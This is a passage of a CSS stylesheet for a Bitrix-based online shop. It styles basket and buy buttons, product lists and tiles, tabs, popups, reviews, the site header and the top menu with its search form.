    position: relative;
    padding-left: 35px;
}

.basket_btn.in--basket {
    background: #d9dd00 !important;
    background: -moz-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#d9dd00),color-stop(100%,#9ab204)) !important;
    background: -webkit-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -o-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -ms-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: linear-gradient(to bottom,#d9dd00 0,#9ab204 100%) !important;
}

.violet_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
}

.violet_btn:hover,
.violet_btn:active,
.violet_btn:focus,
.basket_btn:hover,
.basket_btn:active,
.basket_btn:focus {
    color: #fff;
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
}

.basket_btn i {
    background: url(/bitrix/templates/main/images/det_basket_ico.png) top left no-repeat;
    width: 22px;
    height: 21px;
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 8px;
}

.one_click_link {
    color: #cc2020;
    border-bottom: 1px dotted #cc2020;
    cursor: pointer;
    font-size: 1.2em;
}

.one_click_link:hover {
    border-bottom-color: transparent;
}

.b-prod__promotion {
    background: #f2f2f2;
    text-align: center;
    border-radius: 0 0 3px 3px;
}

.b-prod__promotion .b-prod__promotion-head {
    border-radius: 3px 3px 0 0;
}

.b-prod__promotion-head {
    font-size: 18px;
    color: #181818;
    padding:15px  12px;
    font-weight: 700;
    background: #fff66a;
    text-align: center;
    border-radius: 3px;
}

.b-prod__promotion-body {
    padding: 10px 20px 15px;
}

.b-prod__promotion-body p {
    margin-bottom: 15px
}

.b-prod__promotion__item {
    display: inline-block;
    vertical-align: middle;
    width: 70px;
    height: 70px;
    cursor: pointer;
    text-align: center;
    border: 1px solid #dcdcdc;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
}


.b-delivery__info {
    padding: 10px 0 15px;
    margin: 15px 0;
    color: #626262;
    font-size: 11px;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
}

.b-sect__label {
    font-size: 12px;
    margin-bottom: 8px;
}

.b-sect__label.red {
    color: #e86764;
    font-size: 14px;
}

img.delivery-car {
    float: left;
    margin-left: 10px;
    margin-right: 15px;
}


.delivery_phone {
    font-size: 12px;
}

.delivery_phone_bg {
    padding-left: 32px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/phone.png);
    background-position: 2px center;
    background-repeat: no-repeat;
    font-size: 11px;
    white-space: nowrap;
}

.delivery_car_bg {
    padding-left: 40px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/car.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    font-size: 11px;
}

.delivery_text {
    margin: 8px 0;
}

.b-select {
    border: 1px solid #a5a5a5;
    padding: 6px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    border-radius: 0;
}

.b-tab__nav {
    width: 100%;
    border-bottom: 4px solid #a8cb0f;
}

.b-tab__nav:after {
    content: "";
    display: block;
    clear: both;
}

.b-tab__nav-item {
    float: left;
    width: 146px;
    padding: 0 1px 0;
}

.b-tab__nav-item:first-child {
    padding-left: 0;
}

.b-tab__nav-item:last-child {
    padding-right: 0;
}

.b-tab__nav-item.is-active {
    margin-top: -4px;
}

.b-tab__nav-item a {
    color: #000 !important;
}

.highslide-credits {
    display: none !important
}

.b-tab__nav-item.is-active .b-tab__nav-link {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#c3e421+0,a9cc0f+100 */
    background: #c3e421; /* Old browsers */
    background: -moz-linear-gradient(top,  #c3e421 0%, #a9cc0f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #c3e421 0%,#a9cc0f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #c3e421 0%,#a9cc0f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c3e421', endColorstr='#a9cc0f',GradientType=0 ); /* IE6-9 */
    border-color: transparent;
    font-weight: 700;
    padding-top: 21px;
}

.b-tab__nav-link {
    display: block;
    padding: 17px 15px 15px;
    text-transform: uppercase;
    font-size: 12px;
    color: #050505;
    border: 1px solid #c6c6c6;
    border-bottom: none;
    text-align: center;
    text-decoration: none !important;
    border-radius: 7px 7px 0 0;
}

.b-tab__content > div {
    display: none;
}

.b-tab__content > div:first-child {
    display: block
}

.b-prod__list-item {
    display: table;
    width: 100%;
    padding: 35px 0;
    border-bottom: 1px solid #c6c6c6;
}

.b-prod__list-item.not-available {
    opacity: 0.4
}
.not-available {
    opacity: 0.4
}

.b-prod__list-item > div {
    display: table-cell;
    vertical-align: middle;
}

.b-prod__list-cover {
    width: 120px;
    height: 120px;
    position: relative;
    display: table-cell;
    vertical-align: middle;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid #c6c6c6;
}

.b-prod__list-cover.highslide:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url(/bitrix/templates/main/images/zoom_icon.png) no-repeat;
}

.b-prod__list-info {
    width: 280px;
    padding: 5px 40px 5px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.b-prod__list-info p {
    padding: 0;
    margin: 0 0 5px;
    font-size: 12px;
    color: #343434;
}

.b-prod__list-info .b-price__line b {
    margin-left: 0;
}

.b-prod__list-title {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
}

.b-prod__list-title a {
    color: #242424;
    text-decoration: none;
}

.b-prod__list-status {
    width: 80px;
    position: absolute;
    left: -72px;
    display: block !important
}

.b-prod__list-button {
    width: 140px;
    padding-left: 10px;
    text-align: center;
    position: relative;
}

.b-prod__list-button .basket_btn {
    margin-right: 0;
    margin-bottom: 10px;
}

.b-tab__text {
    padding-top: 10px;
}

.b-similar {
    margin: 10px 0;
}

.b-similar__body {
    padding: 5px 15px;
}

.b-prod__grid {
    margin-right: -10px;
}

.b-prod__grid .b-prod__tile {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 5px 0;
}


.b-prod__tile {
    width: 120px;
    display: block;
    text-decoration: none !important;
}

.hidden-prod {
    display: none
}

.b-prod__tile-cover {
    width: 120px;
    height: 120px;
    border: 1px solid #e5e5e5;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 0 5px;
}

.b-prod__tile-title {
    color: #626262;
    font-size: 12px;
}

.b-prod__tile-price {
    font-size: 11px;
    color: #e86764;
}
.main-user-consent-request a
{
    font-size: 11px;
    line-height: 10px;
}
.b-sale-popup {
    width: 280px;
    height: 460px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-oneclick-popup {
    width: 290px;
    height: 275px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-credit-popup {
    width: 339px;
    height: 155px;

    font-size: 12px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-popup-def {
    width: 610px;
    height: 280px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #ffffff;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    box-sizing: border-box;
}

.b-oneclick-popup p {
    color: #686868;
}

.b-oneclick-popup form {
    margin: 10px 0 0;
}

.b-oneclick-popup .btn {
    width: 180px;
}

.b-popup-box {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 10;
    display: none;
}

.b-popup-gift {
    padding: 30px 30px 30px 290px;
    position: relative;
}

.b-popup-gift p {
    padding: 0;
    color: #656565;
    font-size: 13px;
}

.b-popup-gift__img {
    width: 245px;
    position: absolute;
    left: 10px;
    top: 20px;
}

.b-popup-gift__img img {
    max-width: 100%;
}

div.item_detail div.item_big_picture {
    min-height: 50px !important;
}

.b-popup-gift__label {
    font-size: 22px;
    font-weight: 700;
    color: #e86764;
    margin-bottom: 12px;
}

.b-popup-gift__title {
    font-size: 18px;
    color: #242424;
    margin-bottom: 5px;
}

.b-popup-gift a {
    text-decoration: none;
    color: #242424;
}

.b-popup-gift__price {
    color: #44423e;
    padding: 20px 0;
}

.b-popup-gift__price .b-old-price {
    margin: 0 10px;
}

.promo-carousel {
    position: relative;
}

.button__prev {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    left: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-left: 2px solid #3b3b3b;
    border-bottom: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__next {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    right: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-right: 2px solid #3b3b3b;
    border-top: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__prev.swiper-button-disabled,
.button__next.swiper-button-disabled {
	display: none;
}


.b-cart {
    width: 120px;
    margin-left: -40px;
    margin-top: 25px;
    padding-right: 70px;
    padding-top: 7px;
    position: relative;
    text-transform: uppercase;
    font-weight: 700;
    text-align: right;
    display: block;
    text-decoration: none !important;
}


.b-cart:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
    background: url('/bitrix/templates/main/images/cart.png');
    background-size: 100%;
}

.b-cart__text {
    color: #8d246c;
}

.b-cart__price {
    color: red;
}

.b-cart__counter {
    width: 15px;
    height: 15px;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 11px;
    line-height: 15px;
    background: red;
    border: 2px solid #fff;
    position: absolute;
    right: 48px;
    top: 17px;
    border-radius: 50%
}

/*
 * Reviews
 */

.b-reviews {
    padding-top: 10px;
}

.b-review__item {
    border: 1px solid #e3e3e3;
    padding: 20px;
    font-size: 15px;
    line-height: 1.5;
    margin: 0 0 20px;
    box-sizing: border-box;
} 

.b-review__item p {
    margin: 0;
    line-height: 1.5;
}

.b-review__item p + p {
    margin-top: 5px;
}

.claret-clr {
    color: #9c3992;
}

.b-review__rating {
    margin: 20px 0;
}

.b-rating__stars {
    float: left;
    margin-right: 5px;
}

.b-rating__stars:after {
    content: "";
    display: block;
    clear: both;
}

.b-rating__star {
    width: 24px;
    height: 22px;
    float: left;
    margin: 0 2px 0 0;
    background: url('/bitrix/templates/main/images/star.png') no-repeat;
    background-size: 100%;
}

.b-rating__label {
    position: relative;
    top: 1px;
}

.b-review__link {
    text-align: right;
    margin-bottom: 30px;
}

.b-review__link a {
    color: #000;
    text-decoration: none !important;
    font-size: 15px;
}

.yandexIcon {
    width: 191px;
    height: 50px;
    background: url('/bitrix/templates/main/images/yandexIcon.png') no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
/* End */


/* Start:/bitrix/templates/main/template_styles.css?176128930459457*/
.sale_locations_fixed {
    margin-top: 10px;
}
/* ==========================================================================
   Bitrix CP panel styles
   ========================================================================== */
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.iconcell1 {
    width: 25% !important;
}
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.pluscell1 {
    width: 10% !important;
}
.bx-core-adm-dialog-content-wrap-inner label {
    display: inline-block !important;
    margin-left: 5px;
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1032px !important;
}
/* ==========================================================================
   Main styles
   ========================================================================== */
html {
    background: url("/bitrix/templates/main/images/bottomback.jpg") bottom left repeat-x;
}
body {
    background: url("/bitrix/templates/main/images/backall_new.jpg") repeat-x top left;
}
div.container {
    position: relative;
}
div.container div.row {
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 1200px) {
    .container {
        -webkit-box-sizing: content-box !important;
        -moz-box-sizing: content-box !important;;
        box-sizing: content-box !important;
    }

}
h1 {
    color: #9FBF02;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
div.item_detail div.item_info_block.notitemname h1 {
	color: #C5C5C5;
}
.h1title, .lline {
    color: #9FBF02;
    font-size: 12px;
    margin: 0 0 20px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
.lline A {
    color: #8F1184;
    font-size: 12px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
    text-decoration: underline;
}
.center_column_block a{
/*    text-decoration: underline !important;*/
}
.move_up {
    position: fixed;
    bottom: 50px;
    left: 30px;
    width: 122px;
    height: 35px;
    background: #bb70b4;
    color: #fff;
    font-size: 18px;
    font-family: Arial, sans-serif;
    text-shadow: 0 0 0 rgba(255, 255, 255, 0.75);
    letter-spacing: 0.05em;
    font-weight: normal;
    display: none;
}
.move_up:hover {
    background: #bb70b4;
    color: #fff;
}
.move_up i.icon-arrow-up {
    margin-left: 2px;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('/bitrix/templates/main/images/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('/bitrix/templates/main/images/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 0 0;
	padding: 0;
	font-weight: normal;
}

.clear {
    clear: both;
}


/* ==========================================================================
   Header
   ========================================================================== */
.top_block {
	background: url("/bitrix/templates/main/images/topblockback.png") 137px top no-repeat;
	overflow: hidden;
	
}
.top_block div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
	margin-top: -34px;
	padding-left: 102px;
	padding-bottom: 13px;
	}
.top_block  div.header_phone_1, .top_block div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 22px;
    color: #fff;
    line-height: 1;
    margin-top: 8px;
	text-align: center;
}	
.top_block  div.header_phone_1 span, .top_block  div.header_phone_2 span  {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}	
.top_block div.header_phone_2 {
padding-left: 17px;
}
.top_block .header_schedule {
    color: #fff;
    font-size: 12px;
}
.top_block .header_delivery {
color: #000;
font-size: 12px;
}
.top_block .header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_schedule strong {
font-size: 14px;
}
/*new_end*/   
div.top_logo {
    position: absolute;
    top: 4px;
    left: 0;
    margin-left: 0 !important;
    z-index: 1;
}
div.top_block_contacts {
    background: url("/bitrix/templates/main/images/topblockback.gif") top left no-repeat;
    height: 101px;
    z-index: 2;
    margin-left: 135px !important;
    min-width: 770px;
}
.row div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
    position: absolute;
    bottom: 14px;
    left: 70px;
}
.row .row div.header_phone_1, .row  .row div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 24px;
    color: #fff;
    margin-top: 8px;
}
.row .row div.header_phone_1 {
    white-space: nowrap;
    margin-left: 220px !important;
}
.row .row div.header_phone_2 {
    margin-left: 40px !important;
}
div.header_phone_1_sub, div.header_phone_2_sub {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}
div.header_phone_1_sub {
    margin-left: 242px !important;
}
div.header_phone_2_sub {
    margin-left: 55px !important;
}
.row .row div.header_schedule {
    color: #fff;
    font-size: 12px;
    margin-left: 205px !important;
    margin-top: 2px;
}
.row .row div.header_schedule strong {
    font-size: 14px;
}
.row .row div.header_delivery {
    margin-left: 235px !important;
    margin-top: 7px;
    color: #000;
    font-size: 12px;
}
.row  .row div.header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_right_container {
    margin-left: 800px;
    position: absolute;
    top: 3px;
}
div.free_call {
    background: url("/bitrix/templates/main/images/blocklink.gif") top left no-repeat;
    width: 172px;
    height: 42px;
    text-align: center;
}
div.free_call a {
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    color: #932789;
    text-decoration: none;
    margin: 4px 0px 0px 35px;
    line-height: 15px;
    display: block;
}
div.free_call a:hover {
    text-decoration: none;
}
div.all_payments {
    text-align: center;
}
div.all_payments a {
    color: #8F1084;
    text-decoration: underline;
    font-size: 12px;
}
div.header_payments_block ul {
    margin-top: 9px !important;
}
div.header_payments_block ul li {
    padding: 0;
}


/* ==========================================================================
   Top menu
   ========================================================================== */
div.top_menu {
    margin-top: 12px;
    margin-bottom: 0px;
    height: 39px;
}
div.top_menu_inner {
    background: #fefefc; /* Old browsers */
    background: -moz-linear-gradient(top,  #fefefc 0%, #fefefc 0%, #e6f1c6 0%, #c0db56 0%, #bedb35 0%, #bddf26 13%, #c1e426 18%, #c3e421 24%, #bde11b 37%, #b7dc1a 42%, #b3d617 53%, #a3c70b 71%, #9fc30b 79%, #9abd07 84%, #99bd03 87%, #9dbf11 100%, #acc73c 100%, #e4edc2 100%, #fefffd 100%, #feffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefc), color-stop(0%,#fefefc), color-stop(0%,#e6f1c6), color-stop(0%,#c0db56), color-stop(0%,#bedb35), color-stop(13%,#bddf26), color-stop(18%,#c1e426), color-stop(24%,#c3e421), color-stop(37%,#bde11b), color-stop(42%,#b7dc1a), color-stop(53%,#b3d617), color-stop(71%,#a3c70b), color-stop(79%,#9fc30b), color-stop(84%,#9abd07), color-stop(87%,#99bd03), color-stop(100%,#9dbf11), color-stop(100%,#acc73c), color-stop(100%,#e4edc2), color-stop(100%,#fefffd), color-stop(100%,#feffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 50%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 5%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefc', endColorstr='#feffff',GradientType=0 ); /* IE6-9 */
    border: 1px solid #9dbd00;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    padding: 0 4px;
}
.top_menu .nav>li> a {
    color: #050505;
    text-decoration: none;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    padding: 10px 10px 10px;
    text-shadow: 0 0px 0 #fff;
}
.top_menu .nav>.active>a, .top_menu .nav>.active>a:hover, .top_menu .nav>.active>a:focus {
    background: #5b8f00; /* Old browsers */
    background: -moz-linear-gradient(top,  #5b8f00 0%, #7aa704 4%, #90b601 8%, #9fbf06 13%, #a1c106 21%, #a4c10d 29%, #aecc1f 58%, #b8d52f 92%, #b2cf29 96%, #bfe504 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5b8f00), color-stop(4%,#7aa704), color-stop(8%,#90b601), color-stop(13%,#9fbf06), color-stop(21%,#a1c106), color-stop(29%,#a4c10d), color-stop(58%,#aecc1f), color-stop(92%,#b8d52f), color-stop(96%,#b2cf29), color-stop(100%,#bfe504)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5b8f00', endColorstr='#bfe504',GradientType=0 ); /* IE6-9 */
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    line-height: 8px;
    margin-top: 6px;
}
.top_menu .menu_splitter {
    background: url("/bitrix/templates/main/images/mainmenusplit.jpg") top center no-repeat;
    width: 8px;
    height: 39px;
}
form.navbar-search {
    margin-top: 3px;
    margin-right: 3px;
    /*position: relative;*/
}
form.navbar-search .search_input {
    width: 204px;
    font-size: 12px;
    color: #5D5D5D;
    height: 33px;
    padding: 0 80px 0 11px;
    margin-bottom: 0px;
    border-color: #93278a;
}
.search-page-button-f,
form.navbar-search .search_but {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    position: absolute;
    bottom: 1px;
    right: 1px;
}
.search-page input.search-page-button-f {
    position: relative;
    border: none;
